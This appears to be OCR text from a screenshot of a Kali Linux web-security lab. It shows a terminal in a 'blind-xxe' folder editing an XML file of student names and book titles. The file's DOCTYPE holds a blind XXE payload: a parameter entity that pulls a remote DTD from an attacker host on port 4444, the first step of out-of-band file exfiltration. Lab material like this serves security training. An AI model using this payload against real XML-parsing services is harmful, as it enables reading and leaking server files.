 VirtualBox VM Machine View Input Devices Window Help Sat 11:31 AM
Kali-Linux-Web-Security [Running]
Burp Suite Community E... Firefox kali@kali: ~/Desktop/bli... 11:31 PM
kali@kali: ~/Desktop/blind-xxe
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/blind-xxe × kali@kali: ~/Desktop/blind-xxe ×
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE document [
<!ENTITY % xxe SYSTEM "http://192.168.1.93:4444/remote.dtd"> %xxe;
]>
<BOOKS>
<STUDENT>
<ID>1001</ID>
<NAME>JOHN</NAME>
<BOOK1>Ah, Wilderness!</BOOK1>
<BOOK2>All Passion Spent</BOOK2>
<BOOK3>The Soldier's Art</BOOK3>
<BOOK4>Alone on a Wide, Wide Sea</BOOK4>
<BOOK5>An Acceptable Time</BOOK5>
</STUDENT>
<STUDENT>
<ID>1002</ID>
<NAME>BOB</NAME>
<BOOK1>Antic Hay</BOOK1>
<BOOK2>An Evil Cradling</BOOK2>
<BOOK3>Arms and the Man</BOOK3>
<BOOK4>As I Lay Dying</BOOK4>
<BOOK5>A Time to Kill</BOOK5>
</STUDENT>
<STUDENT>
<ID>1003</ID>
<NAME>DENNY</NAME>
<BOOK1>Behold the Man</BOOK1>
<BOOK2>Beneath the Bleeding</BOOK2>
<BOOK3>Beyond the Mexique Bay</BOOK3>
<BOOK4>Blithe Spirit</BOOK4>
<BOOK5>Blood's a Rover</BOOK5>
</STUDENT>
<STUDENT>
<ID>1004</ID>
<NAME>STUART</NAME>
<BOOK1>Blue Remembered Earth</BOOK1>
<BOOK2>Blue Remembered Hills</BOOK2>
<BOOK3>Bury My Heart at Wounded Knee</BOOK3>
<BOOK4>Dance Dance Dance</BOOK4>
-- INSERT -- 3,67 Top
Left ⌘
1 MAY 22 3D tv 7 2